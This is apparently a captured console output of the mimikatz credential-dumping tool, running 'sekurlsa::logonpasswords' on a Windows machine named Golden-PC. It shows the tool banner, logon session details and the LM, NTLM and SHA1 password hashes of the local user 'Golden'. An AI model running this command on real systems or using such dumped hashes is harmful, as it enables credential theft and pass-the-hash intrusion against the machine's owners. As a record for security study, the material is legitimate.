 Hostname: Golden-PC.meng.com / S-1-5-21-4270569766-2727572812-2098970588
.#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 169530 (00000000:0002963a)
Session           : Interactive from 1
User Name         : Golden
Domain            : Golden-PC
Logon Server      : GOLDEN-PC
Logon Time        : 2021/1/21 15:31:38
SID               : S-1-5-21-4270569766-2727572812-2098970588-1000
msv :
[00000003] Primary
* Username : Golden
* Domain   : Golden-PC
* LM       : 3c9595b67d956056ccf9155e3e7db453
* NTLM     : 38b7eedd4612b01bf107dd6f48a27534
* SHA1     : a637551cd2a7281f8b7e0c856a901ef21b77e997
tspkg :
* Username : Golden
* Domain   : Golden-PC